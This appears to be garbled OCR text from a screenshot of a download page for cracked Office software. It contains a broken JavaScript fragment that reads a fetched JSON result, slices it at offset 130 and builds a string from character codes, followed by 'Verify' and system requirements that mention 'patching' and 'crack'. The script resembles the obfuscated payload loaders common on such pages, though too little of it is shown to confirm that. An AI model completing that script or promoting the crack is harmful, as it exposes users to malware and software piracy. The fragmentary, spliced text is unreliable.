
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
Verify
Processor:
1 GHz CPU for patching
RAM:
Minimum 4 GB
Disk space:
64 GB for crack
ffice is a comprehensive pack